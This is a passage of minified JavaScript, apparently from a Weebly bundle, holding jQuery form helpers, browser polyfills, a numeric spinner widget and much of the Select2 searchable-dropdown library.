his.preventDefault(),this.stopPropagation()},t.fn.extend({getValue:function(){var t=this;return"checkbox"===t.attr("type")||"radio"===t.attr("type")?t.prop("checked"):t.is(":input")?t.val():t.html()},setValue:function(t){var e=this;return"checkbox"===e.attr("type")||"radio"===e.attr("type")?e.prop("checked",!!t):e.is(":input")?e.val(null==t||void 0==t?"":t):e.html("string"==typeof t?t:""),e},getValues:function(e){e=e||"";var i={};return this.find(":input,.input").each(function(){var s=t(this),n=s.attr("name")||s.attr("id");n&&0===n.indexOf(e)&&(n=n.substring(e.length),i[n]=s.getValue())}),i},setValues:function(e,i){i=i||"";return this.find(":input,.input").each(function(){var s=t(this),n=s.attr("name")||s.attr("id");n&&0===n.indexOf(i)&&(n=n.substring(i.length),s.setValue(e[n]))}),this},equals:function(t){return this.data()===t.data()},padInput:function(e){var i,s="auto",n="auto";return e=e||"all",this.each(function(o,a){i=t(a),("ns"===e||"all"===e)&&(s=Math.floor((i.parent().height()-i.height())/2)),("ew"===e||"all"===e)&&(n=Math.floor((i.parent().width()-i.width())/2)),i.css({"padding-top":s,"padding-right":n,"padding-bottom":s,"padding-left":n})}),this}})}(Weebly.jQuery),"undefined"==typeof JSON&&(JSON={stringify:Object.toJSON,parse:function(t){return(t||"").evalJSON()}}),Function.prototype.bind||(Function.prototype.bind=function(t){var e=this,i=Array.prototype.slice.call(arguments,1);return function(){var s=Array.prototype.slice.call(arguments);return e.apply(t,i.concat(s))}}),Array.prototype.forEach||(Array.prototype.forEach=function(t,e){for(var i=0,s=this.length;s>i;++i)i in this&&t.call(e,this[i],i,this)}),Array.prototype.find||(Array.prototype.find=function(t,e){for(var i=0,s=this.length;s>i;++i){var n=this[i];if(t.call(e,n))return n}return null}),Array.prototype.push||(Array.prototype.push=function(t){this[this.length]=t}),Array.prototype.remove||(Array.prototype.remove=function(t,e){var i=this.slice((e||t)+1||this.length);return this.length=0>t?this.length+t:t,this.push.apply(this,i)}),String.prototype.format=function(){var t=arguments;return this.replace(/{(\d+)}/g,function(e,i){return"undefined"!=typeof t[i]?t[i]:e})},_wAMD.define("util/misc",function(){}),function(t){"function"==typeof _wAMD.define&&_wAMD.define.amd?_wAMD.define("util/ui/wSpinner",["jquery"],t):t(window.jQuery)}(function(t){"undefined"==typeof t.fn.wSpinner&&t.fn.extend({wSpinner:function(e){function i(){e.incrementElement||e.decrementElement?(u=t(e.incrementElement),d=t(e.decrementElement)):(l=t('<div class="'+e.className+'" />').addClass(e.theme),h=t('<div class="'+e.className+'-controls" />'),u=t('<a class="'+e.className+'-up" />'),d=t('<a class="'+e.className+'-down" />'),h.append(u,d),c.wrap(l).addClass(e.className+"-input").parent().append(h).css({height:e.height||"auto"})),c.on({keypress:function(t){var e=t.keyCode||t.which;return e>47&&58>e||8===e||9===e||37===e||39===e||t.metaKey?!0:!1},keydown:function(e){var i=t(e.currentTarget);38===e.which?n(i):40===e.which&&o(i)},blur:function(t){var e=t.currentTarget;e.getAttribute("data-max")&&parseInt(e.value)>parseInt(e.getAttribute("data-max"))?e.value=e.getAttribute("data-max"):""===e.value&&(e.value=1)},change:function(e){var i=t(e.currentTarget);r(i)&&a()}}),u.on({click:function(t){clearInterval(p),n(c)},mousedown:function(e){t(e.currentTarget).addClass("wsite-active"),p=setInterval(function(){n(c)},250),e.preventDefault()},mouseup:function(t){s(t.currentTarget)},mouseout:function(t){s(t.currentTarget)}}),d.on({click:function(t){clearInterval(p),o(c)},mousedown:function(e){t(e.currentTarget).addClass("wsite-active"),p=setInterval(function(){o(c)},250),e.preventDefault()},mouseup:function(t){s(t.currentTarget)},mouseout:function(t){s(t.currentTarget)}})}function s(e){t(e).removeClass("wsite-active"),clearInterval(p)}function n(t){if(!t.is(":disabled")){var i=parseInt(t.val());isNaN(i)&&e.defaultVal&&(i=e.defaultVal);var s=i+e.interval;t.val(Math.min(s,parseInt(t.attr("data-max"))||e.max)).focus(),a()}}function o(t){if(!t.is(":disabled")){var i=parseInt(t.val());isNaN(i)&&e.defaultVal&&(i=e.defaultVal);var s=i-e.interval;t.val(Math.max(s,parseInt(t.data("data-min"))||e.min)).focus(),a()}}function a(){e.onChange&&e.onChange.call(c[0])}function r(t){if(t.is(":disabled"))return!1;var i=parseInt(t.val());return isNaN(i)?(i=void 0!=e.defaultVal?e.defaultVal:e.min,t.val(i)):i<parseInt(t.attr("data-min")||e.min)?t.val(e.min):i>parseInt(t.attr("data-max")||e.max)&&t.val(e.max),!0}var c,l,h,u,d,p,f={className:"wsite-spinner",height:void 0,min:1,max:1/0,theme:"light",interval:1};return e=t.extend(f,e),this.each(function(e,s){c=t(s),"INPUT"===s.nodeName&&i()}),this},wControlSpinner:function(e){e=e||{},this.each(function(){var i=t(this),s=t.extend({},e);s.incrementElement=i.parent().find(".spinner-inc"),s.decrementElement=i.parent().find(".spinner-dec"),s.defaultVal=14,i.wSpinner(s)})}})}),function(t){"undefined"==typeof t.fn.each2&&t.fn.extend({each2:function(e){for(var i=t([0]),s=-1,n=this.length;++s<n&&(i.context=i[0]=this[s])&&e.call(i[0],s,i)!==!1;);return this}})}(jQuery),function(t,e){function i(t,e){for(var i=0,s=e.length;s>i;i+=1)if(n(t,e[i]))return i;return-1}function s(){var e=t(R);e.appendTo("body");var i={width:e.width()-e[0].clientWidth,height:e.height()-e[0].clientHeight};return e.remove(),i}function n(t,i){return t===i?!0:t===e||i===e?!1:null===t||null===i?!1:t.constructor===String?t+""==i+"":i.constructor===String?i+""==t+"":!1}function o(e,i){var s,n,o;if(null===e||e.length<1)return[];for(s=e.split(i),n=0,o=s.length;o>n;n+=1)s[n]=t.trim(s[n]);return s}function a(t){return t.outerWidth(!1)-t.width()}function r(i){var s="keyup-change-value";i.on("keydown",function(){t.data(i,s)===e&&t.data(i,s,i.val())}),i.on("keyup",function(){var n=t.data(i,s);n!==e&&i.val()!==n&&(t.removeData(i,s),i.trigger("keyup-change"))})}function c(i){i.on("mousemove",function(i){var s=z;(s===e||s.x!==i.pageX||s.y!==i.pageY)&&t(i.target).trigger("mousemove-filtered",i)})}function l(t,i,s){s=s||e;var n;return function(){var e=arguments;window.clearTimeout(n),n=window.setTimeout(function(){i.apply(s,e)},t)}}function h(t){var e,i=!1;return function(){return i===!1&&(e=t(),i=!0),e}}function u(t,e){var s=l(t,function(t){e.trigger("scroll-debounced",t)});e.on("scroll",function(t){i(t.target,e.get())>=0&&s(t)})}function d(t){t[0]!==document.activeElement&&window.setTimeout(function(){var e,i=t[0],s=t.val().length;t.focus(),t.is(":visible")&&i===document.activeElement&&(i.setSelectionRange?i.setSelectionRange(s,s):i.createTextRange&&(e=i.createTextRange(),e.collapse(!1),e.select()))},0)}function p(e){e=t(e)[0];var i=0,s=0;if("selectionStart"in e)i=e.selectionStart,s=e.selectionEnd-i;else if("selection"in document){e.focus();var n=document.selection.createRange();s=document.selection.createRange().text.length,n.moveStart("character",-e.value.length),i=n.text.length-s}return{offset:i,length:s}}function f(t){t.preventDefault(),t.stopPropagation()}function m(t){t.preventDefault(),t.stopImmediatePropagation()}function g(e){if(!W){var i=e[0].currentStyle||window.getComputedStyle(e[0],null);W=t(document.createElement("div")).css({position:"absolute",left:"-10000px",top:"-10000px",display:"none",fontSize:i.fontSize,fontFamily:i.fontFamily,fontStyle:i.fontStyle,fontWeight:i.fontWeight,letterSpacing:i.letterSpacing,textTransform:i.textTransform,whiteSpace:"nowrap"}),W.attr("class","select2-sizer"),t("body").append(W)}return W.text(e.val()),W.width()}function v(e,i,s){var n,o,a=[];n=e.attr("class"),n&&(n=""+n,t(n.split(" ")).each2(function(){0===this.indexOf("select2-")&&a.push(this)})),n=i.attr("class"),n&&(n=""+n,t(n.split(" ")).each2(function(){0!==this.indexOf("select2-")&&(o=s(this),o&&a.push(this))})),e.attr("class",a.join(" "))}function b(t,e,i,s){var n=t.toUpperCase().indexOf(e.toUpperCase()),o=e.length;return 0>n?void i.push(s(t)):(i.push(s(t.substring(0,n))),i.push("<span class='select2-match'>"),i.push(s(t.substring(n,n+o))),i.push("</span>"),void i.push(s(t.substring(n+o,t.length))))}function w(t){var e={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return String(t).replace(/[&<>"'\/\\]/g,function(t){return e[t]})}function C(i){var s,n=0,o=null,a=i.quietMillis||100,r=i.url,c=this;return function(l){window.clearTimeout(s),s=window.setTimeout(function(){n+=1;var s=n,a=i.data,h=r,u=i.transport||t.fn.select2.ajaxDefaults.transport,d={type:i.type||"GET",cache:i.cache||!1,jsonpCallback:i.jsonpCallback||e,dataType:i.dataType||"json"},p=t.extend({},t.fn.select2.ajaxDefaults.params,d);a=a?a.call(c,l.term,l.page,l.context):null,h="function"==typeof h?h.call(c,l.term,l.page,l.context):h,o&&o.abort(),i.params&&(t.isFunction(i.params)?t.extend(p,i.params.call(c)):t.extend(p,i.params)),t.extend(p,{url:h,dataType:i.dataType,data:a,success:function(t){if(!(n>s)){var e=i.results(t,l.page);l.callback(e)}}}),o=u.call(c,p)},a)}}function y(e){var i,s,n=e,o=function(t){return""+t.text};t.isArray(n)&&(s=n,n={results:s}),t.isFunction(n)===!1&&(s=n,n=function(){return s});var a=n();return a.text&&(o=a.text,t.isFunction(o)||(i=a.text,o=function(t){return t[i]})),function(e){var i,s=e.term,a={results:[]};return""===s?void e.callback(n()):(i=function(n,a){var r,c;if(n=n[0],n.children){r={};for(c in n)n.hasOwnProperty(c)&&(r[c]=n[c]);r.children=[],t(n.children).each2(function(t,e){i(e,r.children)}),(r.children.length||e.matcher(s,o(r),n))&&a.push(r)}else e.matcher(s,o(n),n)&&a.push(n)},t(n().results).each2(function(t,e){i(e,a.results)}),void e.callback(a))}}function x(i){var s=t.isFunction(i);return function(n){var o=n.term,a={results:[]};t(s?i():i).each(function(){var t=this.text!==e,i=t?this.text:this;(""===o||n.matcher(o,i))&&a.results.push(t?this:{id:this,text:this})}),n.callback(a)}}function S(e,i){if(t.isFunction(e))return!0;if(!e)return!1;throw new Error(i+" must be a function or a falsy value")}function F(e){return t.isFunction(e)?e():e}function E(e){var i=0;return t.each(e,function(t,e){e.children?i+=E(e.children):i++}),i}function k(t,i,s,o){var a,r,c,l,h,u=t,d=!1;if(!o.createSearchChoice||!o.tokenSeparators||o.tokenSeparators.length<1)return e;for(;;){for(r=-1,c=0,l=o.tokenSeparators.length;l>c&&(h=o.tokenSeparators[c],r=t.indexOf(h),!(r>=0));c++);if(0>r)break;if(a=t.substring(0,r),t=t.substring(r+h.length),a.length>0&&(a=o.createSearchChoice.call(this,a,i),a!==e&&null!==a&&o.id(a)!==e&&null!==o.id(a))){for(d=!1,c=0,l=i.length;l>c;c++)if(n(o.id(a),o.id(i[c]))){d=!0;break}d||s(a)}}return u!==t?t:void 0}function T(e,i){var s=function(){};return s.prototype=new e,s.prototype.constructor=s,s.prototype.parent=e.prototype,s.prototype=t.extend(s.prototype,i),s}if(window.Select2===e){var D,I,O,A,P,W,M,j,z={x:0,y:0},D={TAB:9,ENTER:13,ESC:27,SPACE:32,LEFT:37,UP:38,RIGHT:39,DOWN:40,SHIFT:16,CTRL:17,ALT:18,PAGE_UP:33,PAGE_DOWN:34,HOME:36,END:35,BACKSPACE:8,DELETE:46,isArrow:function(t){switch(t=t.which?t.which:t){case D.LEFT:case D.RIGHT:case D.UP:case D.DOWN:return!0}return!1},isControl:function(t){var e=t.which;switch(e){case D.SHIFT:case D.CTRL:case D.ALT:return!0}return t.metaKey?!0:!1},isFunctionKey:function(t){return t=t.which?t.which:t,t>=112&&123>=t}},R="<div class='select2-measure-scrollbar'></div>";M=t(document),P=function(){var t=1;return function(){return t++}}(),M.on("mousemove",function(t){z.x=t.pageX,z.y=t.pageY}),I=T(Object,{bind:function(t){var e=this;return function(){t.apply(e,arguments)}},init:function(i){var n,o,a,l,d=".select2-results";this.opts=i=this.prepareOpts(i),this.id=i.id,i.element.data("select2")!==e&&null!==i.element.data("select2")&&i.element.data("select2").destroy(),this.container=this.createContainer(),this.containerId="s2id_"+(i.element.attr("id")||"autogen"+P()),this.containerSelector="#"+this.containerId.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1"),this.container.attr("id",this.containerId),this.body=h(function(){return i.element.closest("body")}),v(this.container,this.opts.element,this.opts.adaptContainerCssClass),this.container.css(F(i.containerCss)),this.container.addClass(F(i.containerCssClass)),this.elementTabIndex=this.opts.element.attr("tabindex"),this.opts.element.data("select2",this).attr("tabindex","-1").before(this.container),this.container.data("select2",this),this.dropdown=this.container.find(".select2-drop"),this.dropdown.addClass(F(i.dropdownCssClass)),this.dropdown.data("select2",this),this.results=n=this.container.find(d),this.search=o=this.container.find("input.select2-input"),this.resultsPage=0,this.context=null,this.initContainer(),c(this.results),this.dropdown.on("mousemove-filtered touchstart touchmove touchend",d,this.bind(this.highlightUnderEvent)),u(80,this.results),this.dropdown.on("scroll-debounced",d,this.bind(this.loadMoreIfNeeded)),t(this.container).on("change",".select2-input",function(t){t.stopPropagation()}),t(this.dropdown).on("change",".select2-input",function(t){t.stopPropagation()}),t.fn.mousewheel&&n.mousewheel(function(t,e,i,s){var o=n.scrollTop();s>0&&0>=o-s?(n.scrollTop(0),f(t)):0>s&&n.get(0).scrollHeight-n.scrollTop()+s<=n.height()&&(n.scrollTop(n.get(0).scrollHeight-n.height()),f(t))}),r(o),o.on("keyup-change input paste",this.bind(this.updateResults)),o.on("focus",function(){o.addClass("select2-focused")}),o.on("blur",function(){o.removeClass("select2-focused")}),this.dropdown.on("mouseup",d,this.bind(function(e){t(e.target).closest(".select2-result-selectable").length>0&&(this.highlightUnderEvent(e),this.selectHighlighted(e))})),this.dropdown.on("click mouseup mousedown",function(t){t.stopPropagation()}),t.isFunction(this.opts.initSelection)&&(this.initSelection(),this.monitorSource()),null!==i.maximumInputLength&&this.search.attr("maxlength",i.maximumInputLength);var a=i.element.prop("disabled");a===e&&(a=!1),this.enable(!a);var l=i.element.prop("readonly");l===e&&(l=!1),this.readonly(l),j=j||s(),this.autofocus=i.element.prop("autofocus"),i.element.prop("autofocus",!1),this.autofocus&&this.focus()},destroy:function(){var t=this.opts.element,i=t.data("select2");this.propertyObserver&&(delete this.propertyObserver,this.propertyObserver=null),i!==e&&(i.container.remove(),i.dropdown.remove(),t.removeClass("select2-offscreen").removeData("select2").off(".select2").prop("autofocus",this.autofocus||!1),this.elementTabIndex?t.attr({tabindex:this.elementTabIndex}):t.removeAttr("tabindex"),t.show())},optionToData:function(t){return t.is("option")?{id:t.prop("value"),text:t.text(),element:t.get(),css:t.attr("class"),disabled:t.prop("disabled"),locked:n(t.attr("locked"),"locked")||n(t.data("locked"),!0)}:t.is("optgroup")?{text:t.attr("label"),children:[],element:t.get(),css:t.attr("class")}:void 0},prepareOpts:function(i){var s,a,r,c,l=this;if(s=i.element,"select"===s.get(0).tagName.toLowerCase()&&(this.select=a=i.element),a&&t.each(["id","multiple","ajax","query","createSearchChoice","initSelection","data","tags"],function(){if(this in i)throw new Error("Option '"+this+"' is not allowed for Select2 when attached to a <select> element.")}),i=t.extend({},{populateResults:function(s,n,o){var a,r=this.opts.id;(a=function(s,n,c){var h,u,d,p,f,m,g,v,b,w;for(s=i.sortResults(s,n,o),h=0,u=s.length;u>h;h+=1)d=s[h],f=d.disabled===!0,p=!f&&r(d)!==e,m=d.children&&d.children.length>0,g=t("<li></li>"),g.addClass("select2-results-dept-"+c),g.addClass("select2-result"),g.addClass(p?"select2-result-selectable":"select2-result-unselectable"),f&&g.addClass("select2-disabled"),m&&g.addClass("select2-result-with-children"),g.addClass(l.opts.formatResultCssClass(d)),v=t(document.createElement("div")),v.addClass("select2-result-label"),w=i.formatResult(d,v,o,l.opts.escapeMarkup),w!==e&&v.html(w),g.append(v),m&&(b=t("<ul></ul>"),b.addClass("select2-result-sub"),a(d.children,b,c+1),g.append(b)),g.data("select2-data",d),n.append(g)})(n,s,0)}},t.fn.select2.defaults,i),"function"!=typeof i.id&&(r=i.id,i.id=function(t){return t[r]}),t.isArray(i.element.data("select2Tags"))){if("tags"in i)throw"tags specified as both an attribute 'data-select2-tags' and in options of Select2 "+i.element.attr("id");i.tags=i.element.data("select2Tags")}if(a?(i.query=this.bind(function(t){var i,n,o,a={results:[],more:!1},r=t.term;o=function(e,i){var s;e.is("option")?t.matcher(r,e.text(),e)&&i.push(l.optionToData(e)):e.is("optgroup")&&(s=l.optionToData(e),e.children().each2(function(t,e){o(e,s.children)}),s.children.length>0&&i.push(s))},i=s.children(),this.getPlaceholder()!==e&&i.length>0&&(n=this.getPlaceholderOption(),n&&(i=i.not(n))),i.each2(function(t,e){o(e,a.results)}),t.callback(a)}),i.id=function(t){return t.id},i.formatResultCssClass=function(t){return t.css}):"query"in i||("ajax"in i?(c=i.element.data("ajax-url"),c&&c.length>0&&(i.ajax.url=c),i.query=C.call(i.element,i.ajax)):"data"in i?i.query=y(i.data):"tags"in i&&(i.query=x(i.tags),i.createSearchChoice===e&&(i.createSearchChoice=function(t){return{id:t,text:t}}),i.initSelection===e&&(i.initSelection=function(e,s){var a=[];t(o(e.val(),i.separator)).each(function(){var e=this,s=this,o=i.tags;t.isFunction(o)&&(o=o()),t(o).each(function(){return n(this.id,e)?(s=this.text,!1):void 0}),a.push({id:e,text:s})}),s(a)}))),"function"!=typeof i.query)throw"query function not defined for Select2 "+i.element.attr("id");return i},monitorSource:function(){var t,i=this.opts.element;i.on("change.select2",this.bind(function(t){this.opts.element.data("select2-change-triggered")!==!0&&this.initSelection()})),t=this.bind(function(){var t,s=i.prop("disabled");s===e&&(s=!1),this.enable(!s);var t=i.prop("readonly");t===e&&(t=!1),this.readonly(t),v(this.container,this.opts.element,this.opts.adaptContainerCssClass),this.container.addClass(F(this.opts.containerCssClass)),v(this.dropdown,this.opts.element,this.opts.adaptDropdownCssClass),this.dropdown.addClass(F(this.opts.dropdownCssClass))}),i.on("propertychange.select2 DOMAttrModified.select2",t),this.mutationCallback===e&&(this.mutationCallback=function(e){e.forEach(t)}),"undefined"!=typeof WebKitMutationObserver&&(this.propertyObserver&&(delete this.propertyObserver,this.propertyObserver=null),this.propertyObserver=new WebKitMutationObserver(this.mutationCallback),this.propertyObserver.observe(i.get(0),{attributes:!0,subtree:!1}))},triggerSelect:function(e){var i=t.Event("select2-selecting",{val:this.id(e),object:e});return this.opts.element.trigger(i),!i.isDefaultPrevented()},triggerChange:function(e){e=e||{},e=t.extend({},e,{type:"change",val:this.val()}),this.opts.element.data("select2-change-triggered",!0),this.opts.element.trigger(e),this.opts.element.data("select2-change-triggered",!1),this.opts.element.click(),this.opts.blurOnChange&&this.opts.element.blur()},isInterfaceEnabled:function(){return this.enabledInterface===!0},enableInterface:function(){var t=this._enabled&&!this._readonly,e=!t;return t===this.enabledInterface?!1:(this.container.toggleClass("select2-container-disabled",e),this.close(),this.enabledInterface=t,!0)},enable:function(t){return t===e&&(t=!0),this._enabled===t?!1:(this._enabled=t,this.opts.element.prop("disabled",!t),this.enableInterface(),!0)},readonly:function(t){return t===e&&(t=!1),this._readonly===t?!1:(this._readonly=t,this.opts.element.prop("readonly",t),this.enableInterface(),!0)},opened:function(){return this.container.hasClass("select2-dropdown-open")},positionDropdown:function(){var e,i,s,n,o=this.dropdown,a=this.container.offset(),r=this.container.outerHeight(!1),c=this.container.outerWidth(!1),l=o.outerHeight(!1),h=t(window).scrollLeft()+t(window).width(),u=t(window).scrollTop()+t(window).height(),d=a.top+r,p=a.left,f=u>=d+l,m=a.top-l>=this.body().scrollTop(),g=o.outerWidth(!1),v=h>=p+g,b=o.hasClass("select2-drop-above");this.opts.dropdownAutoWidth?(n=t(".select2-results",o)[0],o.addClass("select2-drop-auto-width"),o.css("width",""),g=o.outerWidth(!1)+(n.scrollHeight===n.clientHeight?0:j.width),g>c?c=g:g=c,v=h>=p+g):this.container.removeClass("select2-drop-auto-width"),"static"!==this.body().css("position")&&(e=this.body().offset(),
d-=e.top,p-=e.left),b?(i=!0,!m&&f&&(i=!1)):(i=!1,!f&&m&&(i=!0)),v||(p=a.left+c-g),i?(d=a.top-l,this.container.addClass("select2-drop-above"),o.addClass("select2-drop-above")):(this.container.removeClass("select2-drop-above"),o.removeClass("select2-drop-above")),s=t.extend({top:d,left:p,width:c},F(this.opts.dropdownCss)),o.css(s)},shouldOpen:function(){var e;return this.opened()?!1:this._enabled===!1||this._readonly===!0?!1:(e=t.Event("select2-opening"),this.opts.element.trigger(e),!e.isDefaultPrevented())},clearDropdownAlignmentPreference:function(){this.container.removeClass("select2-drop-above"),this.dropdown.removeClass("select2-drop-above")},open:function(){return this.shouldOpen()?(this.opening(),!0):!1},opening:function(){function e(){return{width:Math.max(document.documentElement.scrollWidth,t(window).width()),height:Math.max(document.documentElement.scrollHeight,t(window).height())}}var i,s,n=this.containerId,o="scroll."+n,a="resize."+n,r="orientationchange."+n;this.container.addClass("select2-dropdown-open").addClass("select2-container-active"),this.clearDropdownAlignmentPreference(),this.dropdown[0]!==this.body().children().last()[0]&&this.dropdown.detach().appendTo(this.body()),i=t("#select2-drop-mask"),0==i.length&&(i=t(document.createElement("div")),i.attr("id","select2-drop-mask").attr("class","select2-drop-mask"),i.hide(),i.appendTo(this.body()),i.on("mousedown touchstart click",function(e){var i,s=t("#select2-drop");s.length>0&&(i=s.data("select2"),i.opts.selectOnBlur&&i.selectHighlighted({noFocus:!0}),i.close(),e.preventDefault(),e.stopPropagation())})),this.dropdown.prev()[0]!==i[0]&&this.dropdown.before(i),t("#select2-drop").removeAttr("id"),this.dropdown.attr("id","select2-drop"),s=e(),i.css(s).show(),this.dropdown.show(),this.positionDropdown(),this.dropdown.addClass("select2-drop-active");var c=this;this.container.parents().add(window).each(function(){t(this).on(a+" "+o+" "+r,function(i){var s=e();t("#select2-drop-mask").css(s),c.positionDropdown()})})},close:function(){if(this.opened()){var e=this.containerId,i="scroll."+e,s="resize."+e,n="orientationchange."+e;this.container.parents().add(window).each(function(){t(this).off(i).off(s).off(n)}),this.clearDropdownAlignmentPreference(),t("#select2-drop-mask").hide(),this.dropdown.removeAttr("id"),this.dropdown.hide(),this.container.removeClass("select2-dropdown-open"),this.results.empty(),this.clearSearch(),this.search.removeClass("select2-active"),this.opts.element.trigger(t.Event("select2-close"))}},externalSearch:function(t){this.open(),this.search.val(t),this.updateResults(!1)},clearSearch:function(){},getMaximumSelectionSize:function(){return F(this.opts.maximumSelectionSize)},ensureHighlightVisible:function(){var e,i,s,n,o,a,r,c=this.results;if(i=this.highlight(),!(0>i)){if(0==i)return void c.scrollTop(0);e=this.findHighlightableChoices().find(".select2-result-label"),s=t(e[i]),n=s.offset().top+s.outerHeight(!0),i===e.length-1&&(r=c.find("li.select2-more-results"),r.length>0&&(n=r.offset().top+r.outerHeight(!0))),o=c.offset().top+c.outerHeight(!0),n>o&&c.scrollTop(c.scrollTop()+(n-o)),a=s.offset().top-c.offset().top,0>a&&"none"!=s.css("display")&&c.scrollTop(c.scrollTop()+a)}},findHighlightableChoices:function(){return this.results.find(".select2-result-selectable:not(.select2-selected):not(.select2-disabled)")},moveHighlight:function(e){for(var i=this.findHighlightableChoices(),s=this.highlight();s>-1&&s<i.length;){s+=e;var n=t(i[s]);if(n.hasClass("select2-result-selectable")&&!n.hasClass("select2-disabled")&&!n.hasClass("select2-selected")){this.highlight(s);break}}},highlight:function(e){var s,n,o=this.findHighlightableChoices();return 0===arguments.length?i(o.filter(".select2-highlighted")[0],o.get()):(e>=o.length&&(e=o.length-1),0>e&&(e=0),this.results.find(".select2-highlighted").removeClass("select2-highlighted"),s=t(o[e]),s.addClass("select2-highlighted"),this.ensureHighlightVisible(),n=s.data("select2-data"),void(n&&this.opts.element.trigger({type:"select2-highlight",val:this.id(n),choice:n})))},countSelectableResults:function(){return this.findHighlightableChoices().length},highlightUnderEvent:function(e){var i=t(e.target).closest(".select2-result-selectable");if(i.length>0&&!i.is(".select2-highlighted")){var s=this.findHighlightableChoices();this.highlight(s.index(i))}else 0==i.length&&this.results.find(".select2-highlighted").removeClass("select2-highlighted")},loadMoreIfNeeded:function(){var t,e=this.results,i=e.find("li.select2-more-results"),s=this.resultsPage+1,n=this,o=this.search.val(),a=this.context;0!==i.length&&(t=i.offset().top-e.offset().top-e.height(),t<=this.opts.loadMorePadding&&(i.addClass("select2-active"),this.opts.query({element:this.opts.element,term:o,page:s,context:a,matcher:this.opts.matcher,callback:this.bind(function(t){n.opened()&&(n.opts.populateResults.call(this,e,t.results,{term:o,page:s,context:a}),n.postprocessResults(t,!1,!1),t.more===!0?(i.detach().appendTo(e).text(n.opts.formatLoadMore(s+1)),window.setTimeout(function(){n.loadMoreIfNeeded()},10)):i.remove(),n.positionDropdown(),n.resultsPage=s,n.context=t.context)})})))},tokenize:function(){},updateResults:function(i){function s(){c.removeClass("select2-active"),u.positionDropdown()}function o(t){l.html(t),s()}var a,r,c=this.search,l=this.results,h=this.opts,u=this,d=c.val(),p=t.data(this.container,"select2-last-term");if((i===!0||!p||!n(d,p))&&(t.data(this.container,"select2-last-term",d),i===!0||this.showSearchInput!==!1&&this.opened())){var f=this.getMaximumSelectionSize();if(f>=1&&(a=this.data(),t.isArray(a)&&a.length>=f&&S(h.formatSelectionTooBig,"formatSelectionTooBig")))return void o("<li class='select2-selection-limit'>"+h.formatSelectionTooBig(f)+"</li>");if(c.val().length<h.minimumInputLength)return o(S(h.formatInputTooShort,"formatInputTooShort")?"<li class='select2-no-results'>"+h.formatInputTooShort(c.val(),h.minimumInputLength)+"</li>":""),void(i&&this.showSearch&&this.showSearch(!0));if(h.maximumInputLength&&c.val().length>h.maximumInputLength)return void o(S(h.formatInputTooLong,"formatInputTooLong")?"<li class='select2-no-results'>"+h.formatInputTooLong(c.val(),h.maximumInputLength)+"</li>":"");h.formatSearching&&0===this.findHighlightableChoices().length&&o("<li class='select2-searching'>"+h.formatSearching()+"</li>"),c.addClass("select2-active"),r=this.tokenize(),r!=e&&null!=r&&c.val(r),this.resultsPage=1,h.query({element:h.element,term:c.val(),page:this.resultsPage,context:null,matcher:h.matcher,callback:this.bind(function(a){var r;return this.opened()?(this.context=a.context===e?null:a.context,this.opts.createSearchChoice&&""!==c.val()&&(r=this.opts.createSearchChoice.call(u,c.val(),a.results),r!==e&&null!==r&&u.id(r)!==e&&null!==u.id(r)&&0===t(a.results).filter(function(){return n(u.id(this),u.id(r))}).length&&a.results.unshift(r)),0===a.results.length&&S(h.formatNoMatches,"formatNoMatches")?void o("<li class='select2-no-results'>"+h.formatNoMatches(c.val())+"</li>"):(l.empty(),u.opts.populateResults.call(this,l,a.results,{term:c.val(),page:this.resultsPage,context:null}),a.more===!0&&S(h.formatLoadMore,"formatLoadMore")&&(l.append("<li class='select2-more-results'>"+u.opts.escapeMarkup(h.formatLoadMore(this.resultsPage))+"</li>"),window.setTimeout(function(){u.loadMoreIfNeeded()},10)),this.postprocessResults(a,i),s(),void this.opts.element.trigger({type:"select2-loaded",items:a}))):void this.search.removeClass("select2-active")})})}},cancel:function(){this.close()},blur:function(){this.opts.selectOnBlur&&this.selectHighlighted({noFocus:!0}),this.close(),this.container.removeClass("select2-container-active"),this.search[0]===document.activeElement&&this.search.blur(),this.clearSearch(),this.selection.find(".select2-search-choice-focus").removeClass("select2-search-choice-focus")},focusSearch:function(){d(this.search)},selectHighlighted:function(t){var e=this.highlight(),i=this.results.find(".select2-highlighted"),s=i.closest(".select2-result").data("select2-data");s?(this.highlight(e),this.onSelect(s,t)):t&&t.noFocus&&this.close()},getPlaceholder:function(){var t;return this.opts.element.attr("placeholder")||this.opts.element.attr("data-placeholder")||this.opts.element.data("placeholder")||this.opts.placeholder||((t=this.getPlaceholderOption())!==e?t.text():e)},getPlaceholderOption:function(){if(this.select){var t=this.select.children().first();if(this.opts.placeholderOption!==e)return"first"===this.opts.placeholderOption&&t||"function"==typeof this.opts.placeholderOption&&this.opts.placeholderOption(this.select);if(""===t.text()&&""===t.val())return t}},initContainerWidth:function(){function i(){var i,s,n,o,a;if("off"===this.opts.width)return null;if("element"===this.opts.width)return 0===this.opts.element.outerWidth(!1)?"auto":this.opts.element.outerWidth(!1)+"px";if("copy"===this.opts.width||"resolve"===this.opts.width){if(i=this.opts.element.attr("style"),i!==e)for(s=i.split(";"),o=0,a=s.length;a>o;o+=1)if(n=s[o].replace(/\s/g,"").match(/width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i),null!==n&&n.length>=1)return n[1];return"resolve"===this.opts.width?(i=this.opts.element.css("width"),i.indexOf("%")>0?i:0===this.opts.element.outerWidth(!1)?"auto":this.opts.element.outerWidth(!1)+"px"):null}return t.isFunction(this.opts.width)?this.opts.width():this.opts.width}var s=i.call(this);null!==s&&this.container.css("width",s)}}),O=T(I,{createContainer:function(){var e=t(document.createElement("div")).attr({"class":"select2-container"}).html(["<a href='javascript:void(0)' onclick='return false;' class='select2-choice' tabindex='-1'>","   <span class='select2-chosen'>&nbsp;</span><abbr class='select2-search-choice-close'></abbr>","   <span class='icon'>downarrowsmall<b></b></span>","</a>","<input class='select2-focusser select2-offscreen' type='text'/>","<div class='select2-drop select2-display-none'>","   <div class='select2-search'>","       <input type='text' autocomplete='off' autocorrect='off' autocapitalize='off' spellcheck='false' class='select2-input'/>","   </div>","   <ul class='select2-results'>","   </ul>","</div>"].join(""));return e},enableInterface:function(){this.parent.enableInterface.apply(this,arguments)&&this.focusser.prop("disabled",!this.isInterfaceEnabled())},opening:function(){var 